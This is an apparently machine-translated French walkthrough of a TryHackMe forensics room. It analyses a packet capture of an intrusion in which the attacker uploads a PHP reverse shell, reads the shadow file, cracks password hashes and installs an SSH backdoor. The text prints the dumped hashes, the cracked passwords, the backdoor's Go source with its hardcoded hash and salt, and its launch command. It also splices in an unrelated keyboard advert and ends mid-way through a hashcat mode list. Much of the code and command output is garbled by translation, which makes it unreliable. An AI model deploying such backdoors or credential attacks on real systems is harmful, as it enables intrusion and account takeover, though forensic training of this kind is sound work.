Cette fois, nous utiliserons Wireshark pour analyser les paquets et analyser les intrusions SSH-Backdoor.

"Tryhackme-Overpass2-hacked: https://tryhackme.com/room/overpass2hacked "

- La sensation de frappe nette unique au système capacitif sans contact !

- Premier appareil compatible sans fil de REALFORCE ! Connexion filaire également disponible !

- Contrairement au HHKB, la disposition du clavier japonais n'a aucune particularité et est facile à utiliser pour tout le monde !

- Equipé d'une molette, le défilement horizontal est très facile !

- Il dispose également d'excellentes performances de réduction du bruit, ce qui le rend silencieux et confortable !

- Le défilement peut être commuté entre le mode haute vitesse et le mode cliquet !



Préparation

Tout d'abord, sélectionnez "Télécharger les fichiers de tâches" et télécharger le fichier.

Si vous avez obtenu un fichier appelé "overpass2.pcapng", c'est OK.

Pays-Bas - Analyser le PCAP

Maintenant, répondons tout de suite à la question.

Ce contenu consiste à utiliser Wireshark pour voir comment l'attaque a été réalisée.

Quelle était l'URL de la page qu'ils ont utilisée pour télécharger une coquille inversée?

Tout d'abord, ouvrez le fichier que vous venez de télécharger dans Wireshark et vérifiez-le.

root @ ip-10-10-248-79: ~ / Desktop # sudo wireshark overpass2.pcapngJe pense que cet écran s'est ouvert.

Cliquez avec le bouton droit sur le tout premier paquet TCP et sélectionnez Suivre> TCP Street.

Vous pouvez voir que "/ développement /" a été utilisé.

Répondre



Quelle charge utile l'attaquant a-t-il utilisé pour accéder?

Vérifions le paquet TCP suivant:

il semble que vous ayez téléchargé un fichier appelé "Payload.php" à l'aide "/development/upload.php".

J'ai également pu voir que Payload.php contient un shell inversé.

Répondre

Quel mot de passe l'attaquant a-t-il utilisé pour la confidentialité?

Il y avait un mot de passe utilisé dans un autre paquet TCP.

Il y a aussi des informations sur ce que l'attaquant a fait.

/ bin / sh: 0: Impossible d'accéder à Tty; Contrôlé de travail désactiver $ id uid = 33 (www-data) gid = 33 (www-data) groupes = 33 (www-data) $ python3 -c 'import pty; pty.spawn ("/ bin / bash")' www-data @ overpass-production: / var / www / html / développement / upload toloads $ ls -Lah ls - TUTALUS 8.0k -rw-r - r-- 1 www-data 51 juil 21 17:48 .Overpass -rw-r - r-- 1 www-data www-data 99 juil 21 20:34 Payload.php www-data @ overpass-production: / var / www / html / développement / uploads $ cat .overpass chat .overpass. , Lq? 2> 6qiq $ jde6> q [qa2ddqiqh96? 6g6c? @ E62ce :? de2? Eqn.www-data@overpass-production: / var / www / html / développement / uploads $ su James su James mot de passe: de tout ce James @ Overpass-Production: / var / www / html / développement / uploads $ cd ~ cd ~ james @ overpass-production: ~ $ sudo -l] sudo -l] sudo: option non valide - ']' Utilisation: sudo -h | -K | -K | -V usage: sudo -v [-akns] [-g groupe] [-h host] [-p invite] [-u user] usage: sudo -l [-akns] [-g groupe] [-h host] [-p invite] [-u user] [-u user] [Command] usage: sudo [-abehknps] [-r role] [-U type] [-c num] [-h hospital] [-r role] [-t type] [-c num] [-g hôte] [-r role] [-t type] [-c num] [- HOSH] [-p role] [-t type] [-c num] [- HOSS] [-R-RACE] [-T type] [-c num] [-g HOSH] [-P] [-t type] [-c num] [-g HOSH] [-P] [-T type] [-c num] [- HOSH] [-P] [-T TOCT invite] [-t timeout] [-u user] [var = valeur] [-i | -s] [<command> ] Utilisation: sudo -e [-akns] [-r role] [-t type] [-c num] [-g groupe] [-h hôte] [-p invite] [-t timeout] [-u user] fichier ... James @ overpass produduction: ~ $ sudo -l sudo -l [sudo] mot de passe pour James: chaque fois que les entrepôts de paramètres par défaut pour James sur la surprise-prod-ling Mail_badpass, sécurisé_path = / usr / local / sbin \: / usr / local / bin \: / usr / sbin \: / usr / sbin \: / sbin \: / snap / bin utilisateur James peut exécuter les commandes suivantes sur la production de surex root:*:18295:0:99999:7::: daemon:*:18295:0:99999:7::: bin:*:18295:0:99999:7::: sys:*:18295:0:99999:7::: sync:*:18295:0:99999:7::: Jeux: *: 18295: 0: 99999: 7 ::: Man: *: 18295: 0: 99999: 7 ::: LP: *: 18295: 0: 99999: 7 ::: New proxy:*:18295:0:99999:7::: www-data:*:18295:0:99999:7::: backup:*:18295:0:99999:7::: list:*:18295:0:99999:7::: gnats:*:18295:0:99999:7::: Systemd-network: *: 18295: 0: 99999: 7 ::: Systemd-Resolve: *: 18295: 0: 99999: 7 ::: Syslog: *: 18295: 0: 99999: 7 ::: Messagebus: *: 18295: 0: 9999: 7 ::: _APT: *: 18295: 0: 99999: 7 ::: lxd: *: 18295: 0: 99999: 7 ::: Uuidd: *: 18295: 0: 99999: 7 ::: Dnsmasq: *: 18295: 0: 99999: 7 :::cape: *: 18295: POLLINATION: *: 18295: 0: 99999: 7 ::: SSHD: *: 18464: 0: 99999: 7 ::: James: 6 $ 7GS5E.YV $ HQIH5MTHPGWPCZR3MNWDHLED8GBVSHT7MA8YXZBM8BREDVV5E1PU / VURSKUGT1CKUL / SKGX.5PYPZAYO3CG /: 18464: 0: 99999: 7 ::::::: Paradoxe: 6 $ $ ORXqu43x $ waaj3z / 4sepv1mjdhsyjkizm1rjjnxry5c8geljijg7u36xsgmgwka2wodifudtyqy37yyukihjphi4iu7h0: 18464: 0: 99999: 7 :::::: szymex: 6 $ $ b.enuxio $ f / u00hoszio3uqcejplazoqth8wjjsx / oobjwmyfeotcqcalmjefigywqr5aj2vsfryf6x1wxxkitcpujcxlx /: 18464: 0: 99999: 7 :::::: Abeille: 6 $. SQHRP6Z $ B4RWPI0HKJ0GBQMFUJZ1KHVS9VRSFU7AU9CXWRZV7GZH05TYPL1XRZUJLFHBYP0K9TAEY1M6NIFSEB9VLBWSO0: 18464: 0: 99999: 7 ::::: Muirland: 6 $ $ swybs8o2 9 $diveqinxy8pjqngqqwbtnkeb2Aisp.i8kznuajybqi3q04rf5hjhper3weic.2Mroj2O1SW / FD2CU0KC6 dup.:18464:0:9999:7 :::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::: :::::::::::::::::::::::::::::::::::::::::::::::::::::::::: :::::::::::::::::::::::::::::::::: :::::::::::::: deond’mentutututut : ::: ::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::: deondtiontionstionstionstionstions : ::: ::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::: deondtiontionstionstionstionstions James @ Overpass-Production: ~ $ git clone https://github.com/ninjajc01/ssh-backdoor- Utilisez la commande ID pour vérifier les informations d'identification telles que l'ID utilisateur, le nom d'utilisateur, l'ID de groupe, le nom de groupe, etc.

- À l'aide de Python, importez le module Pty pour générer un nouveau shell plus stable

- Vérifier .Overpass

- Utilisez la commande SU pour passer à James (Escalade du privilège)

- Après avoir augmenté les privilèges de James, utilisez Sudo -L pour vérifier quelles commandes peuvent être exécutées avec des privilèges racine (confirmez que toutes les commandes sont autorisées)

- Vérifiez le hachage enregistré dans le fichier / etc / shadow

- Clone ssh-backdoor

- Utilisation de SSH-Keygen pour générer des clés publiques et privées pour SSH

- Run SSH-Backdoor (2222 fera fonctionner la porte dérobée)

Pour l'instant, on me demande mon mot de passe, donc la réponse est «chaque fois que vous

Répondre

Comment l'attaquant a-t-il établi de la persistance?

La persistance est SSH-Backdoor.

Il semble que vous demandez l'URL GitHub, donc la réponse est la section de commande ci-dessous.

James @ Overpass-Production: ~ $ git clone https://github.com/ninjajc01/ssh-backdoorRépondre



En utilisant la liste de mots fastTrack, combien de mots de passe système étaient fissurés?

Enregistrez le contenu de / etc / Shadow pour le texte et vérifiez-le en utilisant la liste de mots Fastback dans John the Ripper.

root@ip-10-10-248-79:~# vi johnpass.txt root@ip-10-10-248-79:~# cat johnpass.txt root:*:18295:0:99999:7::: daemon:*:18295:0:99999:7::: bin:*:18295:0:99999:7::: sys:*:18295:0:99999:7::: sync:*:18295:0:99999:7::: games:*:18295:0:99999:7::: man:*:18295:0:99999:7::: lp:*:18295:0:99999:7::: NOUVELLES: *: 18295: 0: 99999: 7 ::: UUCP: *: 18295: 0: 99999: 7 ::: Proxy: *: 18295: 0: 99999: 7 ::: WWW-Data list:*:18295:0:99999:7:::: irc:*:18295:0:99999:7::: gnats:*:18295:0:99999:7::::: nobody:*:18295:0:99999:7::: systemd-network:*:18295:0:99999:7:::: Systemd-Resolve: *: 18295: 0: 99999: 7 :::: _apt: *: 18295: 0: 99999: 7 ::: lxd: *: 18295: 0: 9999: 7 ::: Uuidd: *: 18295: 0: 9999: 7 ::: Dnsmasq: *: 18295: 0: 99999: 7 :::: Landscape: *: 18295: 0: 99999: 7 ::: Pollination: *: 18295: 0: 9999: 7 ::: SSHD: *: 18464: 0: 9999: 7 ::: James: 6 $ 7GS5E.YV $ HQIH5MTHPGWPCZR3MNWDHLED8GBVSHT7MA8YXZBM8LUBREDV5E1PU / VURSKUGT1CKUL / SKGX.5PyMPZAYO3CG /: 18464: 0: 99999: 7 ::::: Paradoxe: 6 $ $ ORXqu43x $ waaj3z / 4sepv1mjdhsyjkizm1rjjnxry5c8geljijg7u36xsgmgwka2wodifudtyqy37yyukihjphi4iu7h0: 18464: 0: 99999: 7 :::::: szymex: 6 $ $ b.enuxio $ f / u00hoszio3uqcejplazoqth8wjjsx / oobjwmyfeotcqcalmjefigywqr5aj2vsfryf6x1wxxkitcpujcxlx /: 18464: 0: 99999: 7 :::::: Abeille: 6 $. SQHRP6Z $ B4RWPI0HKJ0GBQMFUJZ1KHVS9VRSFU7AU9CXWRZV7GZH05TYPL1XRZUJLFHBYP0K9TAEY1M6NIFSEB9VLBWSO0: 18464: 0: 99999: 7 ::::: Muirland: 6 $ $ swybs8o2 9 $diveqinxy8pjqngqqwbtnkeb2Aisp.i8kznuajybqi3q04rf5hjhper3weic.2Mroj2O1SW / FD2CU0KC6 dup.:18464:0:9999:7 :::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::: :::::::::::::::::::::::::::::::::::::::::::::::::::::::::: :::::::::::::::::::::::::::::::::: :::::::::::::: deond’mentutututut : ::: ::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::: deondtiontionstionstionstionstions : ::: ::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::: deondtiontionstionstionstionstionsLa commande ressemble à ceci:

root @ ip-10-10-248-79: ~ # / sbin / John --wordList = / usr / share / wordlists / fastTrack.txt Johnpass Created répertoire: /root/.john en utilisant le codage d'entrée par défaut: UTF-8 chargé 5 hachages de mot de passe avec 5 sels différents (Sha512Crypt, Crypt (3) 6 $ $ [sha512 256/256). Le coût 1 (nombre d'itération) est de 5000 pour tous les hachages chargés exécutera 2 threads OpenMP, appuyez sur 'Q' ou Ctrl-C pour abandonner, presque toutes les autres touches pour le statut Secret12 (BEE) ABCD123 (SZYMEX) 1QAZ2WSX (Muirland) SecUirty3 (Paradox) 4G 0: 00: 00: 00 TI (2023-08-12 15:14) 7.407g / s 411.1p / s 2055c / s 2055c / s printemps2017..starwars Utilisez l'option "--show" pour afficher tous les mots de passe craqués de manière fiable terminée. Les réponses sont ces quatre.

- Bee: Secret12

- Szymex: ABSC123

- Muirland: 1qaz2wsx

- Paradoxe: Secury3

Répondre

Recherche - Analyser le code

Ensuite, analysons le code SSH-Backdoor.

Quel est le hachage par défaut pour la porte dérobée?

Il semble que SSH-Backdoor ait un ensemble de hachage par défaut.

Jetons un coup d'œil au code en personne.

package principal principal ("crypto / sha512" "fmt" "io" "io / ioutil" "log" "net" "os / exec" "github.com/creack/pty" "github.com/gliderLabs/ssh" "github.com/integrii/fagegy" gossh "golang.org/x/crypto/sh" "golang.org/x/crypto/ssh/terminal") var hash string = "BDD04D9BB7621687F5DF9001F5098EB22BF19EAC4C2C30B6F23EFED4D2480727 7D0F8BFCCB9E77659103D78C56E66D2D7D8391DFC885D0E9B68ACD01FC2170E3 " func main () {var (lport uint = 2222 lhost net.ip = net.parseip ("0.0.0.0") keypath string = "id_rsa" string d'empreinte digitale = "openSSH_8.2p1 debian-4") Flaggy.Uint (& lport, "P", "port", "Port local pour écouter pour SSH sur") Flaggy.ip (& lhost, "i, it "Interface", "adresse IP pour l'interface pour écouter") Flaggy.String (& keypath, "k", "key", "path to private key for ssh server") Flaggy.string (& digarprint, "f", "digitalprint", "ssh digitalprintprint Flaggy.parse () log.setPrefix ("ssh -") privkeyBytes, err: = ioutil.readfile (keypath) if err! = nil {log.panicln ("error lise privkey: \ t", err.error ())} privateKey, err: = gossh.pasprivatekey (privkeybytes) if err! = nil {Log.panc Privkey d'analyse: \ t ", err.error ())} serveur: = & ssh.server {addr: fmt.sprintf ("% s:% v ", lhost.string (), lport), handler: sshterminal, version: digitalprint, mot de passe: mot de passe:" a commencé SSH.Addhostkey (privateKey) server.addr) log.fatal (server.ListenAndServe ())} func VerifyPass (hachage, sel, chaîne de mot de passe) bool {resulthash: = hashpassword (mot de passe, sel) file de resulthash == hash} func hashpassword (mot de passe, string sali fmt.sprintf ("% x", hash)} func sshhandler (s ssh.Session) {Command: = s.rawcommand () if Command! = "" {s.write (runCommand (Command)) return} term: = terminal.newterminal (s, "$") pour {Command, _ = term.readline () if Command == "Ext" Ex pour {Command, _ = term.readline () If Command == "Ext" Ext} Term.Write (RunCommand (Command))}} func sshterminal (s ssh.session) {cmd: = exec.command ("/ bin / bash", "-i") ptyreq, _, ispty: = s.pty () if ispty {cmd.env = anness (cmd.env, fmt.sprint (" ptyreq.term)) f, err: = pty.start (cmd) si err! = nil {panic (err)} go func () {io.copy (f, s) // stdin} () io.copy (s, f) // stdout cmd.wait ()} else {io.writestring (s, "no pty. \ n") S.Exit (1)}} func runCommand (cmd String) [] byte {result: = exec.command ("/ bin / bash", "-c", cmd) Response, _: = result.Combinedoutput () RETOUR Response} func passwordhandler (_ ssh.context, mot de passe) bool {return Verify "1C362DB832F3F864C8C2FE05F2002A05", mot de passe)}Cette pièce est le hachage par défaut.

var hash string = "BDD04D9BB7621687F5DF9001F5098EB22BF19EAC4C2C30B6F23EFED4D2480727 7D0F8BFCCB9E77659103D78C56E66D2D7D8391DFC885D0E9B68ACD01FC2170E3 "Répondre



Quel est le sel codé en dur pour la porte dérobée?

Le SSH-Backdoor a un codé dur en sel.

Le code est le suivant:

func mot de passehandler (_ ssh.context, chaîne de mot de passe) bool {return VerifyPass (hash, "1c362db832f3f864c8c2fe05f2002a05", mot de passe)}Répondre

Quel a été le hachage que l'attaquant a utilisé? - Retournez au PCAP pour cela!

On leur demande quels hachages réellement utilisés par l'attaquant.

En regardant Wireshark, ce qui suit semble être le hachage réel que j'ai utilisé:

James @ Overpass-Production: ~ / SSH-Backdoor $ ./backdoor -a 6D05358F090EEA56A238AF02E47D44EE5489D234810EF6240280857EC69712A3E5E370B8A41899D0196AD16C0D54327C5654019292CBFE0B5E98AD1FECRRépondre



Craquez le hachage à l'aide de Rockyou et un outil de craquage de votre choix. Quel est le mot de passe?

Vous pouvez voir ci-dessous que le hachage SHA512 est créé à l'aide de mot de passe et de sel.

func hashpassword (chaîne de mot de passe, chaîne de sel) String {hash: = sha512.sum512 ([] byte (mot de passe + sel)) return fmt.sprintf ("% x", hash)}Voyons l'aide hashcat.

┌── (root㉿kali) - [~ / travail] └fique Nom | Catégorie ==== + == 900 | MD4 | Hash brut 0 | MD5 | Hachage brut 100 | Sha1 | Hash RAW 1300 | SHA2-224 | Hash brut 1400 | SHA2-256 | Hash brut 10800 | SHA2-384 | Hash brut 1700 | SHA2-512 | Hash brut 17300 | SHA3-224 | Hash brut 17400 | SHA3-256 | Hash brut 17500 | SHA3-384 | Hash brut 17600 | SHA3-512 | Hachage brut 6000 | RIMEMD-160 | Hachage brut 600 | Blake2b-512 | Hash brut 11700 | GOST R 34.11-2012 (Strerebog) 256 bits, Big-Endan | Hash brut 11800 | GOST R 34.11-2012 (Streebog) 512 bits, Big-Endan | Hash brut 6900 | GOST R 34.11-94 | Hash brut 17010 | GPG (AES-128 / AES-256 (Sha-1 ($ pass))) | Hash brut 5100 | Demi-md5 | Hash brut 17700 | Keccak-224 | Hash brut 17800 | Keccak-256 | Hash brut 17900 | Keccak-384 | Hachage brut 18000 | Keccak-512 | Hash brut 6100 | Whirlpool | Hash brut 10100 | Siphash | Hash brut 70 | MD5 (UTF16LE ($ Pass)) | Hash brut 170 | SHA1 (UTF16LE ($ Pass)) | Hash brut 1470 | SHA256 (UTF16LE ($ Pass)) | Hash brut 10870 | SHA384 (UTF16LE ($ Pass)) | Hash brut 1770 | SHA512 (UTF16LE ($ Pass)) | Hash brut 610 | Blake2B-512 ($ pass. $ Salt) | Hachage cru salé et / ou itéré 620 | Blake2B-512 ($ Salt. $ Pass) | Hachage cru salé et / ou itéré 10 | MD5 ($ pass. $ Salt) | Hachage cru salé et / ou itéré 20 | MD5 ($ SALT. $ PASS) | Hachage cru salé et / ou itéré 3800 | MD5 ($ SALT. $ PASS. $ SALT) | Hachage cru salé et / ou itéré 3710 | MD5 ($ SALT.MD5 ($ Pass. $ Pass)) | Hachage cru salé et / ou itéré 4110 | MD5 ($ SALT.MD5 ($ Pass. $ SALT)) | Hachage cru salé et / ou itéré 4010 | MD5 ($ SALT.MD5 ($ SALT. $ PASS)) | Hachage cru salé et / ou itéré 21300 | MD5 ($ SALT.SHA1 ($ SALT. $ PASS)) | Hachage cru salé et / ou itéré 21300 | MD5 ($ SALT.SHA1 ($ SALT. $ PASS)) | Hachage cru salé et / ou itéré itéré 40 | MD5 ($ SALT.UTF16LE ($ Pass)) | Hachage cru salé et / ou itéré 2600 | MD5 (MD5 ($ Pass))) | Hachage cru salé et / ou itéré 3910 | MD5 (MD5 ($ Pass) .md5 ($ sel)) | Hachage cru salé et / ou itéré 3500 | MD5 (MD5 (MD5 ($ Pass))) | Hachage cru salé et / ou itéré 4400 | MD5 (Sha1 ($ pass))) | Hachage cru salé et / ou itéré 4410 | MD5 (Sha1 ($ pass). $ Salt) | Hachage cru salé et / ou itéré 20900 | MD5 (Sha1 ($ pass) .md5 ($ pass) .sha1 ($ pass)) | Hachage cru salé et / ou itéré 21200 | MD5 (SHA1 ($ SALT) .MD5 ($ Pass))) | Hachage cru salé et / ou itéré 4300 | MD5 (strtoupper (md5 ($ pass))) | Hachage cru salé et / ou itéré 30 | MD5 (UTF16LE ($ Pass). $ SALT) | Hachage cru salé et / ou itéré 110 | sha1 ($ pass. $ Salt) | Hachage cru salé et / ou itéré 120 | Sha1 ($ Salt. $ Pass) | Hachage cru salé et / ou itéré 4900 | Sha1 ($ Salt. $ Pass. $ Salt) | Hachage cru salé et / ou itéré 4520 | SHA1 ($ SALT.SHA1 ($ Pass. $ SALT)) | Hachage cru salé et / ou itéré 24300 | SHA1 ($ SALT.SHA1 ($ Pass. $ SALT)) | Hachage cru salé et / ou itéré 140 | SHA1 ($ SALT.UTF16LE ($ PASS)) | Hachage cru salé et / ou itéré 19300 | sha1 ($ salit1. $ pass. $ salin2) | Hachage cru salé et / ou itéré 14400 | SHA1 (CX) | Hachage cru salé et / ou itéré 4700 | SHA1 (MD5 ($ Pass)) | Hachage cru salé et / ou itéré 4710 | SHA1 (MD5 ($ Pass). $ Salt) | Hachage cru salé et / ou itéré 21100 | SHA1 (MD5 ($ Pass. $ SALT)) | Hachage cru salé et / ou itéré 21100 | SHA1 (MD5 ($ Pass. $ SALT)) | Hachage cru salé et / ou itéré 18500 | SHA1 (MD5 (MD5 ($ Pass))) | Hachage cru salé et / ou itéré 4500 | SHA1 (Sha1 ($ pass)) | Hachage cru salé et / ou itéré 4510 | SHA1 (Sha1 ($ pass). $ Salt) | Hachage cru salé et / ou itéré 5000 | SHA1 (SHA1 ($ SALT. $ PASS. $ SALT)) | Hachage cru salé et / ou itéré 130 | SHA1 (UTF16LE ($ Pass). $ Salt) | Hachage cru salé et / ou itéré 130 | SHA1 (UTF16LE ($ Pass). $ Salt) | Hachage cru salé et / ou itéré itéré 1410 | SHA256 ($ pass. $ Salt) | Hachage cru salé et / ou itéré 1420 | SHA256 ($ SALT. $ PASS) | Hachage cru salé et / ou itéré 22300 | Sha256 ($ Salt. $ Pass. $ Salt) | Hachage cru salé et / ou itéré 20720 | SHA256 ($ SALT.SHA256 ($ Pass)) | Hachage cru salé et / ou itéré 21420 | SHA256 ($ SALT.SHA256_BIN ($ Pass)) | Hachage cru salé et / ou itéré 1440 | SHA256 ($ SALT.UTF16LE ($ Pass)) | Hachage cru salé et / ou itéré 20800 | SHA256 (MD5 ($ Pass)) | Hachage cru salé et / ou itéré 20710 | SHA256 (SHA256 ($ Pass). $ Salt) | Hachage cru salé et / ou itéré 21400 | SHA256 (SHA256_BIN ($ Pass)) | Hachage cru salé et / ou itéré 1430 | SHA256 (UTF16LE ($ Pass). $ SALT) | Hachage cru salé et / ou itéré 10810 | Sha384 ($ pass. $ Salt) | Hachage cru salé et / ou itéré 10820 | Sha384 ($ Salt. $ Pass) | Hachage cru salé et / ou itéré 10840 | SHA384 ($ SALT.UTF16LE ($ PASS)) | Hachage cru salé et / ou itéré 10830 | SHA384 (UTF16LE ($ Pass). $ SALT) | Hachage cru salé et / ou itéré 1710 | SHA512 ($ pass. $ Salt) | Hachage cru salé et / ou itéré 1720 | SHA512 ($ SALT. $ PASS) | Hash cru salé et / ou itéré 1740 | SHA512 ($ SALT.UTF16LE ($ PASS)) | Hachage cru salé et / ou itéré 1730 | SHA512 (UTF16LE ($ Pass). $ SALT) | Hachage cru salé et / ou itéré 50 | HMAC-MD5 (key = $ pass) | Hash brut authentifié 60 | HMAC-MD5 (Key = $ SALT) | Hash brut authentifié 150 | HMAC-SHA1 (KEY = $ Pass) | Hash brut authentifié 160 | HMAC-SHA1 (clé = $ sel) | Hash brut authentifié 1450 | HMAC-SHA256 (key = $ pass) | Hash brut authentifié 1460 | HMAC-SHA256 (clé = $ sel) | Hash brut authentifié 1750 | HMAC-SHA512 (key = $ pass) | Hash brut authentifié 1760 | HMAC-SHA512 (clé = $ sel) | Hash brut authentifié 11750 | HMAC-StreeBog-256 (Key = $ pass), Big-Endian | Hash brut authentifié 11760 | HMAC-STREEBOG-256 (Key = $ Salt), Big-Endian | Hash brut authentifié 11850 | HMAC-StreeBog-512 (Key = $ pass), Big-Endian | Hash brut authentifié 11860 | HMAC-StreeBog-512 (Key = $ Salt), Big-Endian | Hash brut authentifié 28700 | Amazon AWS4-HMAC-SHA256 | Hash brut authentifié 11500 | CRC32 | Vérification brute 27900 | CRC32C | Vérification brute 28000 | CRC64Jones | Échelle de contrôle brute 18700 | Java objet hashcode () | Vérification brute 25700 | Murmurhash | Vérification brute 27800 | Murmurhash3 | Vérification brute 14100 | 3des (pt = $ sel, key = $ pass) | Cipher brut, attaque de texte connu 14000 | Des (pt = $ sel, key = $ pass) | Cipher brut, attaque de texte connu 26401 | AES-128-ECB NOKDF (PT = $ SALT, KEY = $ PASS) | Cipher brut, attaque de texte connu 26402 | AES-192-ECB NOKDF (PT = $ SALT, KEY = $ PASS) | Cipher brut, attaque de texte connu 26403 | AES-256-ECB NOKDF (PT = $ SALT, KEY = $ PASS) | Cipher brut, attaque de texte connu 15400 | Chacha20 | Cipher brut, attaque de texte connu 14500 | API Crypto Linux Kernel (2.4) | Cipher brut, attaque de texte connu 14900 | Skip32 (pt = $ sel, key = $ pass) | Cipher brut, attaque de texte connu 11900 | Pbkdf2-hmac-md5 | KDF générique 12000 | Pbkdf2-hmac-sha1 | KDF générique 10900 | PBKDF2-HMAC-SHA256 | KDF générique 12100 | PBKDF2-HMAC-SHA512 | KDF générique 8900 | Scrypt | KDF générique 400 | phpass | KDF générique 16100 | Tacacs + | Protocole réseau 11400 | Authentification SIP Digest (MD5) | Protocole de réseau 5300 | IKE-PSK MD5 | Protocole réseau 5400 | Ike-psk sha1 | Protocole réseau 25100 | SNMPV3 HMAC-MD5-96 | Protocole de réseau 25000 | SNMPV3 HMAC-MD5-96 / HMAC-SHA1-96 | Protocole réseau 25200 | SNMPV3 HMAC-SHA1-96 | Protocole de réseau 26700 | SNMPV3 HMAC-SHA224-128 | Protocole de réseau 26800 | SNMPV3 HMAC-SHA256-192 | Protocole de réseau 26900 | SNMPV3 HMAC-SHA384-256 | Protocole de réseau 27300 | SNMPV3 HMAC-SHA512-384 | Protocole réseau 2500 | WPA-EAPOL-PBKDF2 | Protocole réseau 2501 | WPA-EAPOL-PMK | Protocole de réseau 22000 | WPA-PBKDF2-PMKID + EAPOL | Protocole de réseau 22001 | WPA-PMK-PMKID + EAPOL | Protocole réseau 16800 | WPA-PMKID-PBKDF2 | Protocole de réseau 16801 | WPA-PMKID-PMK | Protocole réseau 7300 | IPMI2 RAKP HMAC-SHA1 | Protocole réseau 10200 | CRAM-MD5 | Protocole réseau 16500 | JWT (jeton Web JSON) | Protocole de réseau 29200 | Radmin3 | Protocole de réseau 19600 | Kerberos 5, ETYPE 17, TGS-REP | Protocole de réseau 19800 | Kerberos 5, ETYPE 17, pré-AUTH | Protocole de réseau 28800 | Kerberos 5, ETYPE 17, DB | Protocole de réseau 19700 | Kerberos 5, ETYPE 18, TGS-REP | Protocole de réseau 19900 | Kerberos 5, ETYPE 18, pré-Auth | Protocole de réseau 28900 | Kerberos 5, ETYPE 18, DB | Protocole de réseau 7500 | Kerberos 5, ETYPE 23, AS-REQ PRE-AUTH | Protocole de réseau 13100 | Kerberos 5, ETYPE 23, TGS-REP | 